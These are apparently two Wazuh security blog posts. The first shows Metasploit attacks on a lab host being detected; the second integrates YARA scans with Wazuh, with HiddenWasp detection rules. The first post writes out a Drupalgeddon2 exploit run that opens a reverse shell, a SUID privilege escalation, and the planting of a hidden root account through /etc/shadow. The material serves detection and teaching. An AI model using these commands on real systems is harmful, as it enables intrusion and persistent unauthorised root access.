
There are two outstanding failed checks (Drupal version and SUID files). Fixing both, we can prevent the metasploit attack.

Now, we repeat the attack described in the first section:

root@kali:/# msfconsole
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54
rhosts => 192.168.1.54
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 192.168.1.56:4444 
[*] Sending stage (38288 bytes) to 192.168.1.54
[*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:39991) at 2020-06-12 12:08:23 +0200

meterpreter > getpid
Current pid: 7785


The new rules are detecting the meterpreter session:

Rule for meterpreter session. Screenshot. Metasploit Attack


Also, Metasploit generates a log in the Apache server during the exploitation and the Wazuh rule engine is matching the log with the rule Web server 400 error code (ID: 31101), indicating a possible attack.


Finally, if we add another root user as we did in the first metasploit attack, Wazuh will alert about the creation of the user as well as the SSH login:

root@kali:/# msfconsole
...
meterpreter > shell
Process 8998 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit
find . -exec /bin/sh ; -quit
# /usr/sbin/useradd -ou 0 -g 0 toornew
/usr/sbin/useradd -ou 0 -g 0 toornew
# sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow


[root@manager ~]# ssh [email protected]

Login rules. Screenshot. Metasploit attacks

Conclusion

Security Configuration Assessment (SCA) allows us to detect attack vectors used by tools like Metasploit. Using a combination of the default CIS policies and custom policies like the ones explained in this post is a key priority to guarantee that our endpoints are hardened properly. Checking these alerts is a daily task. In addition, the command feature along with the log analysis engine allows us to detect a wide variety of attacks.

If you have any questions about Metasploit Attacks, don’t hesitate to check out our documentation to learn more about Wazuh or join our community where our team and contributors will help you.

The post Detecting Metasploit attacks appeared first on Wazuh.

How to integrate YARA with Wazuh

Wazuh can integrate with YARA in different ways. YARA is a versatile Open Source pattern-matching tool aimed to detect malware samples based on rule descriptions, although it is not limited to that use case alone.

This blog post will focus on automatically executing YARA scans by using the active response module when a Wazuh FIM alert is triggered.

This is an interesting way of using YARA as it concentrates the scans on new files or files that change in your environment, thus optimizing resource consumption on the monitored endpoints.

The next diagram illustrates the flow of events between the different components:

YARA integration with Wazuh. Diagram

YARA rules

Rules consist of a set of strings to match and a boolean expression that determines its logic. Each rule starts with the keyword rule followed by an identifier. They are grouped in files that use the .yar extension.

The two most important sections inside a rule definition are:

  • Strings. This section defines the strings used in the rule. Each of them has an identifier consisting of a $ character followed by a sequence of alphanumeric characters and underscores that you can later reference in the condition section. It is optional.
  • Condition. A boolean expression that represents the logic of the rule. It is mandatory.

You can also provide a meta section used to specify comments or additional details about the rule.

This is a sample rule:

rule dummyRule
{
    meta:
       author = "your_author"
    strings:
       $text = "foo"
    condition:
       $text
}

Many resources regarding rule definitions are available on the Internet, including the following:

Strings

YARA offers three types of strings:

  • Hexadecimal. They are used for defining raw sequences of bytes, even allowing for wild-cards, jumps and alternatives.
  • Text. A simple, case-sensitive string. You can apply modifiers that alter the way in which the string will be interpreted.
  • Regular expressions. Perl-like syntax for regular expressions.

Example:

strings:
    $hex_string = { E2 34 ?? C8 A? FB }
    $text_string = "foobar"
    $re_string = /state: (on|off)/

You can read here more about Yara Strings.

Condition

Generally, the condition will refer to previously defined strings by using their identifiers.
They contain the typical boolean and relational operators, but arithmetic and bitwise ones are also available.

Example:

condition:
    $hex_string and ($text_string or $re_string)

You can read here more about conditions.

Note: You can distribute YARA rule files to groups of wazuh agents using the centralized configuration capability.

Wazuh active response

An active response can execute a script when a specific alert, alert level, or rule group is triggered in your Wazuh system. There are two types:

  • Stateful. It can undo the action after a specified period of time.
  • Stateless. It represents a single execution without an event to revert the original effect.

You can also decide where the action will take place:

  • Local. It runs the script on the agent that generated the alert.
  • Server. It runs the script on the Wazuh manager.
  • Defined agent. You can specify the IDs of the agents that will run the script regardless of where the event has been observed.
  • All. Every agent in the environment will run the script. Use with caution.

You can read here more about Wazuh active response.

For this blog post, you will define a stateless type of active response that will be executed locally on the agent that generated the alert.

Wazuh manager configuration

First, you need to tell the manager what is the action that you want to execute and under which circumstances you want it to be triggered. For that, edit the configuration file located at /var/ossec/etc/ossec.conf and add the following:

<ossec_config>
  <command>
    <name>yara</name>
    <executable>yara.sh</executable>
    <expect>filename</expect>
    <extra_args>-yara_path /path/to/yara -yara_rules /path/to/rules</extra_args>
    <timeout_allowed>no</timeout_allowed>
  </command>
  <active-response>
    <command>yara</command>
    <location>local</location>
    <rules_id>550,554</rules_id>
  </active-response>
</ossec_config>

Command

It contains information about the action to be executed on the agent, including its parameters:

  • The name setting uniquely identifies the command, yara.
  • The script in the executable setting, yara.sh.
  • The expect setting lets you specify a field within the alert to pass on to the command. In this case the path to the file that triggered the FIM alert.
  • You also need to specify where the YARA binary and rules are located. For this you can use the extra_args setting.
  • The timeout_allowed setting set to no. This represents a stateless active response.

Active response

It defines the criteria used to execute a specific command:

  • The command to execute. It references the yara command created above.
  • The location setting as local. It means that the active response will be executed on the agent that generates the alert.
  • You can write a list of rule ids that will trigger the active response in the rules_id setting. This example uses rule 550, new file added to the system, and rule 554, file modified in the system.

Rules and decoders

Now you need to define a set of rules and decoders to trigger alerts from the events generated by the YARA active response.

Create a decoder file, for example /var/ossec/etc/decoders/yara_decoders.xml, and add the following:

<!-- 
 - YARA decoders 
 - Created by Wazuh, Inc. 
 - Copyright (C) 2015-2020, Wazuh Inc. 
 - This program is a free software; you can redistribute it and/or modify it under the terms of GPLv2. 
-->

<decoder name="yara">
  <prematch>wazuh-yara: </prematch>
</decoder>

<decoder name="yara">
  <parent>yara</parent>
  <regex offset="after_parent">info: (S+) (.+)</regex>
  <order>yara_rule, file_path</order>
</decoder>

<decoder name="yara">
  <parent>yara</parent>
  <regex offset="after_parent">error: (.+)</regex>
  <order>error_message</order>
</decoder>

Similarly create a rule file, /var/ossec/etc/rules/yara_rules.xml, with the following content:

<!-- 
 - YARA rules 
 - Created by Wazuh, Inc. 
 - Copyright (C) 2015-2020, Wazuh Inc. 
 - This program is a free software; you can redistribute it and/or modify it under the terms of GPLv2. 
-->

<group name="yara,">
    <rule id="100100" level="0">
        <decoded_as>yara</decoded_as>
        <description>YARA rules grouped.</description>
    </rule>

    <rule id="100101" level="5">
        <if_sid>100100</if_sid>
        <field name="error_message">.+</field>
        <description>YARA error detected.</description>
    </rule>

    <rule id="100102" level="10">
        <if_sid>100100</if_sid>
        <field name="yara_rule">.+</field>
        <description>YARA $(yara_rule) detected.</description>
    </rule>
</group>

Wazuh agent configuration

The following section assumes YARA is already installed on the monitored endpoint. You can follow the official installation guide.

The script configured to run as part of the active response settings defined on the Wazuh manager, yara.sh, needs to be placed under /var/ossec/active-response/bin on the Wazuh agent side. Add the following content to it:

#!/bin/bash
# Wazuh - YARA active response
# Copyright (C) 2015-2020, Wazuh Inc.
#
# This program is free software; you can redistribute it
# and/or modify it under the terms of the GNU General Public
# License (version 2) as published by the FSF - Free Software
# Foundation.

#------------------------- Gather parameters -------------------------#

# Static active response parameters
FILENAME=$8
LOCAL=`dirname $0`

# Extra arguments
YARA_PATH=
YARA_RULES=

while [ "$1" != "" ]; do
  case $1 in
    -yara_path)       shift
                      YARA_PATH=$1
                      ;;
    -yara_rules)      shift
                      YARA_RULES=$1
                      ;;
    * )               shift
  esac
  shift
done

# Move to the active response folder
cd $LOCAL
cd ../

# Set LOG_FILE path
PWD=`pwd`
LOG_FILE="${PWD}/../logs/active-responses.log"

#----------------------- Analyze parameters -----------------------#

if [[ ! $YARA_PATH ]] || [[ ! $YARA_RULES ]]
then
    echo "wazuh-yara: error: Yara path and rules parameters are mandatory." >> ${LOG_FILE}
    exit
fi


#------------------------- Main workflow --------------------------#

# Execute YARA scan on the specified filename
yara_output=$(${YARA_PATH}/yara -w -r $YARA_RULES $FILENAME)

if [[ $yara_output != "" ]]
then
    # Iterate every detected rule and append it to the LOG_FILE
    while read -r line; do
        echo "wazuh-yara: info: $line" >> ${LOG_FILE}
    done <<< "$yara_output"
fi

exit 1;

Note: Make sure that the yara.sh file ownership is root:ossec and the permissions are 750.

The script receives:

  • The file path contained in the alert that triggered the active response in the 8th argument.
  • -yara_path. Path to the folder where the Yara executable is located; by default this is usually /usr/local/bin.
  • -yara_rules. File path to the Yara rules file used for the scan.

It uses the parameters above to perform a YARA scan:

# Execute YARA scan on the specified filename
yara_output=$(${YARA_PATH}/yara -w -r $YARA_RULES $FILENAME)

Then it analyzes the output to determine if the scan triggered any YARA rule:

# Iterate every detected rule and append it to the LOG_FILE
while read -r line; do
    echo "wazuh-yara: $line" >> ${LOG_FILE}
done <<< "$yara_output"

For every line in the output, the script will append an event to the active response log, /var/ossec/logs/active-responses.log, with the following format:

wazuh-yara: info: yara_rule file_path

Note: There’s no need to configure the agent to monitor the active response log as it is part of the agent’s default configuration.

Malware detection use case

HiddenWasp is a sophisticated malware that infects Linux systems, used for targeted remote control. Its authors took advantage of various publicly available Open Source malware, such as Mirai and Azazel rootkit.

It has three different components:

  • Deployment script. Initial attack vector.
  • Rootkit. Artifact hiding mechanisms and TCP connection hiding.
  • Trojan. C&C requests.

You can read here a thorough analysis of this malware.

Deployment script

It is typically a bash script that tries to download the malware itself by connecting to an SFTP server. This script even updates the malware if the host was already compromised.

The main IoCs to look for in this component are the IP and files that it copies to the system:

rule HiddenWasp_Deployment
{
    strings:
        $a = "http://103.206.123.13:8080/configUpdate.tar.gz"
        $b = "http://103.206.123.13:8080/configUpdate-32.tar.gz"
        $c = "http://103.206.123.13:8080/system.tar.gz"
        $d = "103.206.123.13"
    condition:
        any of them
}

Rootkit

User-space based rootkit enforced via the LD_PRELOAD Linux mechanism, and delivered as an ET_DYN stripped ELF binary. It tries to hide the trojan part of the malware by cloaking artifacts and TCP connections.

The following YARA rule detects its signature by using hexadecimal strings:

rule HiddenWasp_Rootkit
{
	strings:
		$a1 = { FF D? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? 48 ?? ?? ?? 48 ?? ?? ?? ?? 74 [0-128] C6 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? }
		$a2 = { 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? }
		$a3 = { 0F B6 ?? 83 ?? ?? 88 ?? 83 [0-128] 8B ?? ?? 3B ?? ?? 0F 82 [0-128] 48 ?? ?? ?? 48 }
		$a4 = { 74 [0-128] C6 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? BE ?? ?? ?? ?? B8 ?? ?? ?? ?? E8 ?? ?? ?? ?? BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? BF ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] BF ?? ?? ?? ?? E8 ?? ?? ?? ?? 48 ?? ?? 48 ?? ?? ?? ?? ?? ?? 48 ?? ?? ?? ?? ?? ?? B8 ?? ?? ?? ?? FF D? }
		$b0 = { E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? FF B? ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 [0-128] C6 ?? ?? ?? ?? ?? ?? FF 7? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 5? 68 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? 8D ?? ?? ?? ?? ?? 5? 6A ?? FF D? 83 ?? ?? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 8D ?? ?? ?? ?? ?? 5? 8D ?? ?? ?? ?? ?? 5? FF D? 83}
		$b1 = { 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? FF 7? ?? 6A ?? FF D? 83 ?? ?? 89 ?? ?? 83 ?? ?? ?? 0F 84 [0-128] 83 ?? ?? 68 ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? ?? ?? ?? ?? C6 ?? ?? ?? ?? ?? ?? FF 7? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 5? 68 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 83 ?? ?? 83 ?? ?? 6A ?? E8 ?? ?? ?? ?? 83 ?? ?? 89 ?? 8D ?? ?? 5? }
		$b2 = { 8B ?? ?? 8B ?? ?? 29 ?? 89 ?? 8B ?? ?? F7 ?? 21 ?? 23 ?? ?? 85 ?? 74 [0-128] 8B ?? ?? 83 ?? ?? 89 ?? ?? 8B ?? ?? 80 3? ?? 75 [0-128] 8B ?? ?? 8B ?? ?? 29}
		$b3 = { 8B ?? ?? 29 ?? 89 ?? 8B ?? ?? F7 ?? 21 ?? 23 ?? ?? 85 ?? 74 [0-128] 8B ?? ?? 83 ?? ?? 89 ?? ?? 8B ?? ?? 80 3? ?? 75 [0-128] 8B}
		$b4 = { 83 ?? ?? 8B ?? ?? 89 ?? ?? 8B ?? ?? 89 [0-128] 8B ?? ?? 89 ?? 8D ?? ?? FF 0? 8A ?? 88 ?? ?? 8B ?? ?? 89 ?? 8D ?? ?? FF 0? 8A ?? 88 ?? ?? 80 7? ?? ?? 75 [0-128] 8A ?? ??}
	condition:
		all of ($a*) or all of ($b*)
}

Trojan

Statically linked ELF binary that uses the stdlibc++. Its main goal is to allow the C&C requests sent by the clients that connect to it.

Similarly to the rootkit, this YARA rule contains hexadecimal strings that can detect this component’s binary signature:

rule HiddenWasp_Trojan
{
	strings:
		$a0 = { 5? 5? 5? E8 ?? ?? ?? ?? 8B ?? ?? 29 ?? 89 ?? ?? 89 ?? ?? 8B ?? ?? 8B ?? ?? 29 ?? ?? 29 ?? ?? 83 ?? ?? 8B ?? ?? 8D ?? ?? 89 [0-128] 83 ?? ?? 0F B7 }
		$a1 = { 31 ?? 89 [0-128] FC 88 ?? 89 ?? 89 ?? F2 ?? F7 ?? 4? 66 ?? ?? ?? ?? ?? C6 ?? ?? ?? ?? 89 ?? 89 ?? F2 ?? F7 ?? 4? 89 ?? ?? ?? ?? ?? 8B ?? ?? ?? ?? ?? 89 ?? F2 ?? F7 ?? 4? 39 ?? ?? ?? ?? ?? 75 [0-128] BB ?? ?? ?? ?? 31 ?? FC 8B ?? ?? ?? ?? ?? 88 ?? 89 ?? F2 ?? F7 ?? 89 ?? ?? ?? ?? ?? 8B ?? ?? 89 ?? F2 ?? F7 ?? 8D ?? ?? ?? 8B ?? ?? ?? ?? ?? 8D ?? ?? ?? 89 ?? ?? ?? ?? ?? 88 ?? 89 ?? 89 ?? F2 ?? 8B ?? ?? ?? ?? ?? F7 ?? 8D ?? ?? ?? ?? ?? ?? 83 ?? ?? 5? E8 ?? ?? ?? ?? 5? 5? FF 7? ?? FF 7? ?? FF 7? ?? FF 7? ?? FF 7? ?? 5? }
		$a2 = { FF B? ?? ?? ?? ?? E8 ?? ?? ?? ?? 83 ?? ?? 85 ?? 74 [0-128] 8D ?? ?? FC 89 ?? BF ?? ?? ?? ?? B9 ?? ?? ?? ?? F3 ?? 75 [0-128] 8B ?? ?? ?? ?? ?? 8B ?? 89 ?? ?? ?? ?? ?? 31 ?? 8B ?? ?? ?? ?? ?? B9 ?? ?? ?? ?? F2 ?? 89 ?? 89 ?? B9 ?? ?? ?? ?? F2 ?? F7 ?? F7 ?? 83 ?? ?? 8D ?? ?? ?? 5? E8 ?? ?? ?? ?? }
		$a3 = { 5? E8 ?? ?? ?? ?? 83 ?? ?? 5? E8 ?? ?? ?? ?? 5? 5? 5? 8D ?? ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 8D ?? ?? ?? ?? ?? 8D ?? ?? 89 ?? ?? 5? E8 ?? ?? ?? ?? 8B ?? ?? ?? ?? ?? 8D ?? ?? B9 ?? ?? ?? ?? 83 ?? ?? 39 ?? 0F 85 [0-128] 83 ?? ?? 68 ?? ?? ?? ?? 83 ?? ?? 68 ?? ?? ?? ?? 5? E8 ?? ?? ?? ?? 83 ?? ?? 5? }
